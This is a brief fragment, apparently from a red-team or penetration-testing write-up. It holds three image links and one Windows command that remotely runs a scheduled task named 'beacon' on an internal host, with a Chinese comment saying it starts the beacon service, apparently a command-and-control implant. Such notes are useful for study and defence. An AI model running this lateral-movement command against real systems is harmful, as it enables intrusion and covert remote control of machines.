 schtasks /run /s 192.168.3.32 /tn beacon /i # 运行beacon服务